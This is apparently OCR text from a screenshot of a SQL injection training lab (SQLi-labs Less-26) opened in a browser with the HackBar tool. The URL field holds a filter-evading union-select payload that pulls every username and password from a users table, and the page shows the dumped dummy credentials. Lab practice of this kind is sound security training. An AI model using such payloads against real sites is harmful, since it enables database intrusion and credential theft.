 Welcome Dhakkan
Your Login
e:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhak
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,adm
Inspector Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibility
ption Encoding SQL XSS Other Contrib
ad URL http://123.58.236.76:8821/Less-26/?id=a'%a0union%a0select%a01,group_concat(username),group_concat(passwoorrd)%a0from%a0users%a0where%a01||'